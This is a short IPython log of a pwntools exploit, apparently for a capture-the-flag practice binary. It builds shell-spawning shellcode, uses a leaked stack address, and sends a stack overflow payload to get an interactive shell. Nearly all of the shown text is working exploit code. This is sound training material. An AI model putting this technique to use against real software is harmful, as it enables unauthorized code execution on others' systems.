 └─$ ipython3
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
File System
In [2]: elf=ELF("./chall_15")
[*] '/home/kali/16/pwns-main/chall_15/chall_15'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      PIE enabled
    Stack:    Executable
    RWX:      Has RWX segments
In [3]: context.arch="amd64"
In [4]: shellcode = asm(shellcraft.sh())
In [5]: p=process("./chall_15")
[x] Starting local process './chall_15'
[+] Starting local process './chall_15': pid 809506
In [6]: p.recvuntil(b'\n')
Out[6]: b'Sometimes the canary is in the coal mine, sometimes the canary is on the stack, and sometimes ... baked be
ans\n'
In [7]: leak = p.recv()
In [8]: stackleak = int(leak,16)
In [9]: payload = shellcode+b's'*232+p32(0×deadd00d)+p32(0×b16b00b5)+b's'*8+p64(stackleak)
In [10]: p.sendline(payload)
In [11]: p.interactive()
[*] Switching to interactive mode